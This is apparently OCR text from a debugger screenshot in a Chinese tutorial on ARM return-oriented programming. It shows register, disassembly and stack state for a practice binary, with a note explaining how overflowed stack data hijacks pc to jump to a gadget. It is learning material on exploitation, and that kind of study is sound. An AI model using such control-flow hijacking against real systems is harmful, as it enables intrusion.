 [ REGISTERS ]
R0 0x0
R1 0x0
R2 0xff79b6e8 ◂— 0x0
R3 0x0
R4 0x10588 (__libc_csu_init) ◂— push {r4, r5, r6, r7, r8, sb, sl, lr
}
R5 0x0
R6 0x103f4 (_start) ◂— mov fp, #0
R7 0x0
R8 0x0
R9 0x0
R10 0xff7ee000 —▸ 0x30f44 ◂— 0x0
R11 0xfffeec54 —▸ 0x10510 (gadget+4) ◂— add fp, sp, #0
R12 0x64
*SP 0xfffeec50 ◂— 0x45454545 ('EEEE')
*PC 0x10570 (main+72) ◂— pop {fp, pc}
[ DISASM ]
0x1055c <main+52> ldr r0, [pc, #0x20]
0x10560 <main+56> bl #puts@plt <0x103a0>
0x10564 <main+60> mov r3, #0
0x10568 <main+64> mov r0, r3
0x1056c <main+68> sub sp, fp, #4
► 0x10570 <main+72> pop {fp, pc} <0x10570>
0x10574 <main+76> andeq r0, r1, ip, lsr #12
0x10578 <main+80> andeq r0, r1, r8, ror #12
0x1057c <main+84> andeq r0, r1, r8, ror #13
0x10580 <main+88> strdeq r0, r1, [r1], -r4
0x10584 <main+92> strdeq r0, r1, [r1], -r8
进行调试，此时将栈定数
据分别赋值给fp和pc寄存
器，栈中数据是我们溢出
的数据，所以会将gadget
首地址0x10510赋值给pc
，从而跳转到gadget执行
[ STACK ]
00:0000│ sp 0xfffeec50 ◂— 0x45454545 ('EEEE')
01:0004│ r11 0xfffeec54 —▸ 0x10510 (gadget+4) ◂— add fp, sp, #0
02:0008│ 0xfffeec58 —▸ 0xff79a000 ◂— 0x14ff20
03:000c│ 0xfffeec5c —▸ 0xfffeeda4 —▸ 0xfffeef86 ◂— './ropleve2'
04:0010│ 0xfffeec60 ◂— 0x1
05:0014│ 0xfffeec64 —▸ 0x10528 (main) ◂— push {fp, lr}
06:0018│ 0xfffeec68 ◂— 0xf777f375
07:001c│ 0xfffeec6c ◂— 0xf7ef0f79